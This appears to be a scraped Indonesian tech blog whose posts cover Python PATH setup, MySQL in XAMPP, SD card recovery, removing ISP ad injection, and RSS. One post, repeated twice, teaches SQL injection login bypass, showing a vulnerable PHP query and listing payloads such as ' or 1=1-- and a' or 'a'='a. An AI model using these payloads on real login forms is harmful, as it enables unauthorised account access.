Python adalah bahasa pemograman yang mudah digunakan, dibaca dan terstruktur, karena secara penulisan bahasa pemrograman Python secara khas jauh lebih pendek dibandingkan dengan program-program C/C++/Java.
Di Python tidak ada deklarasi variabel yang ada pada bahasa pemrograman lainnya, dan di python untuk memisah blok-blok statement hanya menggunakan spasi jika di bandingkan dengan C/Java menggunakan { / }.
Kembali ke pokok pembahasan, untuk menjalankan Python di CMD pada Windows sebaiknya kita melakukan penambahan nama folder Python di Environment Variabel komputer, dengan cara :
1. Klik kanan pada My Computer, lalu klik Properties
2. Klik Advanced system settings
3. Klik pada tab Advanced
4. Klik pada Environment Variables..
5. Pada kolom System variables, cari variable Path lalu klik edit..
6. Pada kolom Variable value, tambahkan ;C:\PythonXX dibagian akhir. XX disini versi python yang di gunakan.
7. Lalu Klik OK > OK
Untuk mengetahui sukses tidaknya, buka CMD lalu Ketikkan Python. Jika sukses akan muncul tulisan Python X.X (r25:........ , Jika gagal akan ada tulisan eror.
Untuk menjalankan file python, ketikkan 'Python namafile.py' tanpa tanda kutip.
Senin, 19 Desember 2016
Minggu, 04 Desember 2016
Mengaktifkan MySQL di XAMPP Melalui CMD (Command Prompt)
MySQL merupakan salah satu dari sekian banyak database server yang saat ini sangat terkenal, ia bersifat Open source sehingga Anda tidak perlu membayar untuk mengunakannya. Pada tutorial ini saya akan membahas mengenai bagaimana cara Mengaktifkan MySQL di XAMPP Melalui CMD (Command Prompt), diasumsikan Anda sudah menginstal program XAMPP pada Komputer atau Laptop kalian, dan pada tutorial ini XAMPP yang digunakan berbasis Windows. Hasil dari installasi XAMPP defaultnya terletak di Drive C:/XAMPP.
Berikut langkah-langkah Mengaktifkan MySQL di XAMPP Melalui CMD (Command Prompt):
- Buka aplikasi XAMPP, kemudian pada control panel XAMPP klik Start pada MySQLnya. Untuk lebih jelasnya lihat gambar berikut :
- Selanjutnya Buka CMD (Command Prompt) dengan cara klik Start, ketik CMD pada Search Programs and File, atau dengan cara tekan tombol Windows + R pada keyboard Anda, kemudian ketikkan CMD lalu OK atau Enter.
- Setelah masuk di CMD (Command Prompt), ketikkan cd c:/xampp/mysql/bin kemudian Enter.
- Maka Anda akan menjumpai tampilan CMD (Command Prompt) seperti gambar dibawah ini :
- Selanjutnya jalankan program dengan mengetikkan perintah ini “mysql –u root -p” (tanpa tanda petik), lalu Enter.
- Maka akan muncul perintah untuk memasukan password, lihat gambar di atas, ketikkan password yang telah Anda set sebelumnya, jika passwordnya masih kosong langsung tekan tombol Enter, sehingga akan muncul tampilan seperti berikut :
Pada gambar di atas menunjukan bahwa Anda sudah bisa menjalankan program MySQL. Selanjutnya Anda bisa membuat database, menghapus database, membuat tabel, dan masih banyak yang lainya.
Untuk database yang kita buat melalui tutorial ini akan tersimpan di folder C:/xampp/mysql/data.
SELAMAT MENCOBA. SEMOGA BERMANFAAT
Rabu, 12 Oktober 2016
Memperbaiki Blank SD Card Pada Android dan PC
Kartu memori memang tergolong barang yang mudah rusak, maksud kerusakan di sini adalah rusaknya sistem file (bukan fisik) dengan salah satu cirinya tidak terdeteksi, ada kasus walaupun terdeteksi tapi tidak bisa dibuka atau tidak terbaca dan minta diformat.
Dan saat microSD tidak bisa terbaca sebagai media, hal ini akan menjadi petaka jika kita asal format tanpa menyelamatkan atau backup data penting di dalamnya.
 |
| Contoh di Android |
I CARE DATA RECOVERY
Saat banyak tutorial di luar sana menyarankan untuk dilakukan proses formating terlebih dahulu, saya melakukan sebaliknya.
Ini berhubungan dengan tingkat persentase keberhasilan recovery data yang dihasilkan. Walau jangan juga Anda mengharapkan persentase balik data mencapai 100%.
Recovery data 95% saja sudah bagus sekali. Sisanya hilang atau rusak.
Yups, setelah melakukan pencarian, beruntunglah ternyata ada aplikasi yang cukup canggih untuk bisa melakukan backup data walau microSD dinyatakan minta untuk di format terlebih dahulu.
Aplikasi tersebut adalah Icare Data Recovery!
Cara Menggunakan Icare :
1. Buka aplikasi iCare Data Recovery.
2. Kemudian tentukan skenario pemulihan data. Ada tiga skenario, yaitu: Deleted File Recovery, Deep Scan Recovery, dan Lost Partition Recovery. Pojok cyber memilih Deep Scan Recovery sesuai dengan kasus yang dihadapi, yaitu micro sd yang diformat.
3. Selanjutnya akan terbuka jendela baru yang memperlihatkan drive dari hardisk, flashdisk atau micro sd yang terpasang di komputer. Penulis tentu saja memilih atau menyorot micro sd yang tadi diformat. Lalu klik Next.
4. Muncul jendela kecil baru yang memperlihatkan iCare Data Recovery men-scanning micro sd yang tadi difromat. Biarkan secanning sampai selesai.
5. Setelah scanning selesai, otomatis muncul jendela baru yang memperlihatkan media penyimpanan (dalam hal ini micro sd yang berhasil discan). Ceklis semua pilihan yang terlihat di micri sd, lalu klik Next.
6. Maka akan muncul drive (micro sd) dengan isi data yang berhasil dipulihkan oleh iCare Data Recovery.
Di sini ada beberapa fitur yang ditawarkan iCare, seperti:
Find File (untuk mendapatkan file)
Serach File (untuk mencari file)
Preview (untuk melihat tampilan file sebelum direcovery/disali ke drive lain)
Thumbnail (untuk melihat tampilan file)
Select All (untuk memilih semua file)
Deselect All (untuk tidak memilih file satupun).
Di sini tinggal ceklis saja folder dan file yang akan direcovery lalu klik Next.
7. Selanjutnya tentukan drive atau folder untuk menyimpan fila data hasil recovery iCare Data Recovery. Lalu klik Next.
8. Maka akan muncul jendela kecil yang memperlihatkan proses pemulihan data yang berhasil dikembalikan oleh iCare Data Recovery.
9. Selesai.
Rabu, 07 September 2016
Cara Menghapus Sisipan Iklan Speedy- Indihome
Belakangan ini suka ada yang aneh ketika membuka blog atau sebuah situs. Yaitu, ada sisipan iklan dari Telkom Speedy atau Indihome, berupa iklan dari uzone atau uadexchange.
Iklan banner ini muncul di header atau di footer. Jelas, sangat mengganggu! Ini salah satu screenshot iklan banner yang diinjek Telkom Speedy atau Indihome:
Ketika Googling, ditemukan pengaduan di laman Lapor.
Disebutkan oleh sang pengadu dalam posting berjudul Keluhan Layanan Indihome, penyisipan kode iklan yang di paksakan oleh pihak Telkom melauli jaringan internet Indiehome agar tampil di browser pengguna.
Server iklan telkom melaluihttp://cfs2.uadexchange.com.Telkom menyisipkan ads/spam otomatis, tanpa acknowledge dari pengguna-nya.
Disebutkan dengan jelas, kelakuan Telkom itu melanggar hak konsumen (Pasal 4a) dan kewajiban pelaku usaha (Pasal 7d), sesuai UU Perlindungan Konsumen. Konsumen ber-hak atas kenyamanan, keamanan, dan keselamatan dalam mengkonsumsi barang dan/atau jasa.
Telkom, dengan injeksi iklan itu, juga melanggar kode-etik dan secara potensial melanggar ketentuan dari pengelola laman situs dimana ads/iklan otomatis tersebut ditayangkan.
Cara Menghapusnya
Langkah penghapusan iklan sisipan Telkom tersebut sebagai berikut:
1. Buka folder etc di alamat berikut C:\Windows\System32\drivers\etc
2. Buka dan edit file hosts dengan notepad (disarankan notepad++)
3. Dalam file hosts tersebut tambahkan hal berikut di bagian paling bawah
#kalo file hosts tidak bisa di edit, uncheck read only di hosts properties !!!
Selasa, 16 Agustus 2016
Cara Download Dari dl.free.fr Tanpa Javascript
1. Pilih kata"berikut
2. Klik kanan Inspect
3. Cari <small></small> klik kanan pilih edit as html
4. Hapus script bawaan dengan script yang saya berikan
5. Ganti dengan script ini :
<form action="_getfile.pl" method="post">
File: <input type="text" name="file">
<input type="submit" value="Submit">
</form>
6. Maka akan ada kolom ada tombol submit
7. Isikan kolom tersebut sesuai dengan url file tersebut contoh : /1ek5bbd
8. Langsung nongol
Rabu, 13 Juli 2016
SQL Injection Login Bypass
Di artikel kali ini saya mencoba menjelaskan cara melewati form login, sesuai namanya trik bypass berarti kita seolah menuju suatu tempat naek pesawat bukan dengan mobil yang lewat daratan dimana banyak rintangan terutama polantas !
berikut contoh sebuah command login.
Code:
$query = "select * from user where username='".$_POST['user']."' AND password='".md5($_POST['pass'])."'";
pada login yang valid (dari admin beneran), query akan menjadi seperti ini:
Code:
$query = "select * from user where username='admin' AND password='dlfjoew8r509ewrjeowru94efjlsj'";
query tersebut benar, dan benar2 melakukan pengecekan apakah user admin dengan password dlfjoew8r509ewrjeowru94efjlsj ada di database. jika tidak ada, return false dan tidak bisa login. jika ada, return true dan login.
Code:
username='admin' AND password='dlfjoew8r509ewrjeowru94efjlsj'
kedua hal tersebut adalah statement yg di cek oleh query mysql.
namun ternyata pengecekan tersebut bisa di lewati dengan membuat query memberikan return true. kita hanya perlu membuat query selalu memberikan nilai benar. salah satu yg bisa kita lakukan adalah dengan menambahkan statement OR dengan statement yg memberikan return true. misal 1=1
Code:
OR 1=1
sehingga, kita perlu membuat query menjadi seperti ini :
Code:
$query = "select * from user where username='admin' OR 1=1 AND password='dlfjoew8r509ewrjeowru94efjlsj' OR 1=1";
sehingga, user yg perlu kita masukan adalah : admin' OR 1=1
beberapa admin yg cukup pintar, sudah membuat script query nya lengkap dengan tnda petik untuk menghindari error.
Code:
$query = "select * from user where username='".$_POST['user']."' AND password='".md5($_POST['pass'])."'";
sehingga, dengan user : admin' OR 1=1 query akan menjadi seperti ini:
Code:
$query = "select * from user where username='admin' OR 1=1' AND password='".md5($_POST['pass'])."'";
apa yg terjadi? query error karena kelebihan 1 tanda petik (lihat di belakang angka 1). dan tentu saja return yg di berikan tidak akan true. otomatis login gagal. untuk itu, kita perlu men-terminate script query tersebut. yaitu dengan memberikan comment mysql: --
Sehingga, user yg bisa kita masukkan adalah: admin' or 1=1--
Code:
$query = "select * from user where username='admin' or 1=1--' AND password='".md5($_POST['pass'])."'";
dengan demikian, pengecekan di belakang coment akan di lewati. dan return dari query akan selalu true. perhatikan hukum logika berikut pada argument AND:
Code:
true AND true = true
true AND false = false
false AND false = false
false AND true = false
"AND" membandingkan true dengan true. jika kedua terbanding bernilai true, maka return true. jika salah satu atau kedua nya false, maka return false.
namun, berbeda dengan OR.
Code:
true OR true = true
true OR false = true
false OR true = true
false OR false = false
jika salah satu TRUE, maka return akan memberikan TRUE.
Nah, perhatikan query setellah di inject:
Code:
$query = "select * from user where username='admin' or 1=1--' AND password='".md5($_POST['pass'])."'";
1=1 ----> true
admin OR true = true
walapun user admin tidak pernah ada, maka query akan selalu memberikan nilai true, karena 1=1 adalah benar (true).
kita bisa tanpa memberikan username sama sekali. sehingga injeksi akan menjadi seperti ini jika kita menggunakan username dan password yg sama : ' or 1=1--
Code:
$query = "select * from user where username='' or 1=1--' AND password='' or 1=1--'";
hal yg perlu kita perhatikan untuk bypass login adalah nilai true yg di keluarkan dan tidak terjadinya error pada script. sehingga penggunaan tanda baca sangat fatal pada injeksi seperti ini.
dengan memperhatikan output nilai true dan script berjalan dengan benar (tanpa error), kita bisa mencoba berbagai variasi username dan password untuk bisa login. misal
Code:
a' or 'a'='a
dengan demikian, kita telah memanipulasi query menjadi seperti ini:
Code:
$query = "select * from user where username='a' or 'a'='a' AND password='a' or 'a'='a'";
tidak ada tanda kutip yang tidak tertutup, sehingga query berjalan lancar. statement OR memberikan nilai true, karena 'a'='a' adalah benar. mysql query memang sangat peka terhadap tanda petik. jangan ada tanda petik yg tidak tertutup.
berbagai variasi injeksi login seperti berikut:
Code:
' or 1=1
' or '1'='1'
1' or 1=1
1' or '1'='1'
' or 'z'='z
dll, sesuai kreasi kita.
beberapa admin ada yg biasa menggunakan petik ganda dalam codingnya.
Code:
$query = 'select * from user where username="admin" or 1=1-- AND password="'.md5($_POST["pass"]).'"';
hal tersebut sah sah aja, karena penggunaan tanda baca masih tepat. dengan demikian, injeksi akan sedikit berubah.
Code:
" or 1=1
" or "1"="1
a" or "a"="a
" or "a"="a
Pengethuan tentang query mysql sangat penting dalam hal ini. sehingga kita bisa memanipulasi, memainkan injeksi untuk membypass login admin. karena, administrator biasanya berbeda orang berbeda pula cara coding. sehingga berbagai variasi injeksi akan sangat mungkin terjadi.
berikut contoh sebuah command login.
Code:
$query = "select * from user where username='".$_POST['user']."' AND password='".md5($_POST['pass'])."'";
pada login yang valid (dari admin beneran), query akan menjadi seperti ini:
Code:
$query = "select * from user where username='admin' AND password='dlfjoew8r509ewrjeowru94efjlsj'";
query tersebut benar, dan benar2 melakukan pengecekan apakah user admin dengan password dlfjoew8r509ewrjeowru94efjlsj ada di database. jika tidak ada, return false dan tidak bisa login. jika ada, return true dan login.
Code:
username='admin' AND password='dlfjoew8r509ewrjeowru94efjlsj'
kedua hal tersebut adalah statement yg di cek oleh query mysql.
namun ternyata pengecekan tersebut bisa di lewati dengan membuat query memberikan return true. kita hanya perlu membuat query selalu memberikan nilai benar. salah satu yg bisa kita lakukan adalah dengan menambahkan statement OR dengan statement yg memberikan return true. misal 1=1
Code:
OR 1=1
sehingga, kita perlu membuat query menjadi seperti ini :
Code:
$query = "select * from user where username='admin' OR 1=1 AND password='dlfjoew8r509ewrjeowru94efjlsj' OR 1=1";
sehingga, user yg perlu kita masukan adalah : admin' OR 1=1
beberapa admin yg cukup pintar, sudah membuat script query nya lengkap dengan tnda petik untuk menghindari error.
Code:
$query = "select * from user where username='".$_POST['user']."' AND password='".md5($_POST['pass'])."'";
sehingga, dengan user : admin' OR 1=1 query akan menjadi seperti ini:
Code:
$query = "select * from user where username='admin' OR 1=1' AND password='".md5($_POST['pass'])."'";
apa yg terjadi? query error karena kelebihan 1 tanda petik (lihat di belakang angka 1). dan tentu saja return yg di berikan tidak akan true. otomatis login gagal. untuk itu, kita perlu men-terminate script query tersebut. yaitu dengan memberikan comment mysql: --
Sehingga, user yg bisa kita masukkan adalah: admin' or 1=1--
Code:
$query = "select * from user where username='admin' or 1=1--' AND password='".md5($_POST['pass'])."'";
dengan demikian, pengecekan di belakang coment akan di lewati. dan return dari query akan selalu true. perhatikan hukum logika berikut pada argument AND:
Code:
true AND true = true
true AND false = false
false AND false = false
false AND true = false
"AND" membandingkan true dengan true. jika kedua terbanding bernilai true, maka return true. jika salah satu atau kedua nya false, maka return false.
namun, berbeda dengan OR.
Code:
true OR true = true
true OR false = true
false OR true = true
false OR false = false
jika salah satu TRUE, maka return akan memberikan TRUE.
Nah, perhatikan query setellah di inject:
Code:
$query = "select * from user where username='admin' or 1=1--' AND password='".md5($_POST['pass'])."'";
1=1 ----> true
admin OR true = true
walapun user admin tidak pernah ada, maka query akan selalu memberikan nilai true, karena 1=1 adalah benar (true).
kita bisa tanpa memberikan username sama sekali. sehingga injeksi akan menjadi seperti ini jika kita menggunakan username dan password yg sama : ' or 1=1--
Code:
$query = "select * from user where username='' or 1=1--' AND password='' or 1=1--'";
hal yg perlu kita perhatikan untuk bypass login adalah nilai true yg di keluarkan dan tidak terjadinya error pada script. sehingga penggunaan tanda baca sangat fatal pada injeksi seperti ini.
dengan memperhatikan output nilai true dan script berjalan dengan benar (tanpa error), kita bisa mencoba berbagai variasi username dan password untuk bisa login. misal
Code:
a' or 'a'='a
dengan demikian, kita telah memanipulasi query menjadi seperti ini:
Code:
$query = "select * from user where username='a' or 'a'='a' AND password='a' or 'a'='a'";
tidak ada tanda kutip yang tidak tertutup, sehingga query berjalan lancar. statement OR memberikan nilai true, karena 'a'='a' adalah benar. mysql query memang sangat peka terhadap tanda petik. jangan ada tanda petik yg tidak tertutup.
berbagai variasi injeksi login seperti berikut:
Code:
' or 1=1
' or '1'='1'
1' or 1=1
1' or '1'='1'
' or 'z'='z
dll, sesuai kreasi kita.
beberapa admin ada yg biasa menggunakan petik ganda dalam codingnya.
Code:
$query = 'select * from user where username="admin" or 1=1-- AND password="'.md5($_POST["pass"]).'"';
hal tersebut sah sah aja, karena penggunaan tanda baca masih tepat. dengan demikian, injeksi akan sedikit berubah.
Code:
" or 1=1
" or "1"="1
a" or "a"="a
" or "a"="a
Pengethuan tentang query mysql sangat penting dalam hal ini. sehingga kita bisa memanipulasi, memainkan injeksi untuk membypass login admin. karena, administrator biasanya berbeda orang berbeda pula cara coding. sehingga berbagai variasi injeksi akan sangat mungkin terjadi.
Jumat, 13 Mei 2016
Pengertian RSS
RSS adalah singkatan dari Really Simple Sindication, yakni satu sistem sindikasi yang memungkinkan Anda untuk mendapatkan update/artikel terbaru dari situs-situs favorit Anda secara otomatis. Misalkan Anda sangat menyukai blog ini (cuma contoh lho!), maka dengan mendaftarkan diri di RSS saya, Anda akan memperoleh artikel-artikel terbaru setiap kali saya meng-update blog ini.
RSS adalah sebuah file berformat XML untuk sindikasi yang telah digunakan (diantaranya dan kebanyakan) situs web berita dan weblog. Singkatan ini biasanya mengarah ke :
RSS adalah sebuah file berformat XML untuk sindikasi yang telah digunakan (diantaranya dan kebanyakan) situs web berita dan weblog. Singkatan ini biasanya mengarah ke :
§ Rich Site Summary (RSS 0.91)
§ RDF Site Summary (RSS 0.9 and 1.0)
Teknologi yang dibangun dengan RSS mengijinkan kita untuk berlangganan kepada situs web yang menyediakan umpan web (feed) RSS, sebagai contoh mungkin anda mau berlangganan pada situs saya >< nah dengan mendaftarkan diri kalian pada blog saya, kalian dapat memperoleh pemberitahuan tentang artikel terbaru yang berada pada blog saya. Tapi berbeda dengan langganan koran atau majalah. Untuk berlangganan RSS tidak dikenakan biaya, alias gratis. Tapi, kita biasanya hanya mendapatkan satu baris atau sebuah pengantar dari isi situs berikut alamat terkait untuk membaca isi lengkap artikelnya.
RSS digunakan pada hampir semua situs berita atau weblog, dengan berbagai tujuan termasuk: pemasaran, press release, laporan reguler produk, atau aktivitas lain yang membutuhkan pemberitahuan periodik dan tentunya publikasi.
Bagaimana cara kita menggunakan RSS ??
Caranya cukup mudah, berikut cara membuat RSS
1. Kunjungi situsnya yaitu www.feedburner.com
2. Klik log in. Anda dapat menggunakan akun google anda (gmail)
3. Dihalaman My Feeds lakukan sebagai berikut :
a. Masukkan alamat web/blog anda pada kotak Burn a feed right this instant.
b. Biarkan I am poadcaster tidak tercentang
c. Lalu klik next
4. Ubah feed title dan feed addres sesuai kehendak anda
5. Tampil halaman congrats! Yang berarti feedburner anda sudah jadi
6. Lalu klik tulisan skip directly to feed management
7. Klik tab publicize, lalu pilih email subscription
8. Lalu klik activate
9. Lalu copy kode scriptnya dan pastekan di web/blog anda dengan menambahkan widget pada blog/web anda
a. Untuk blogger pergilah ke settingan tata letak lalu klik add gadget
b. Pilih HTML/Java Script
c. Lalu pastekan kode nya. Berikan judul sesuai keinginan anda dan save
d. selesai
Langganan:
Postingan (Atom)